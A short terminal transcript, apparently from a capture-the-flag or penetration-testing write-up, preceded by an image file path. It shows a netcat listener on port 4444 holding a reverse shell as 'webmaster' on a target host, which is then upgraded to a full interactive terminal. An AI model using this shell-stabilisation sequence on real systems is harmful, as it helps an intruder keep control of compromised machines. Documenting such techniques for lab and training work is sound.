 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
webmaster@ip-172-16-3-112:/home/webmaster/internal$ ^Z
[1]  + 33179 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 33179 continued  nc -lvnp 4444
webmaster@ip-172-16-3-112:/home/webmaster/internal$ export TERM=xterm
webmaster@ip-172-16-3-112:/home/webmaster/internal$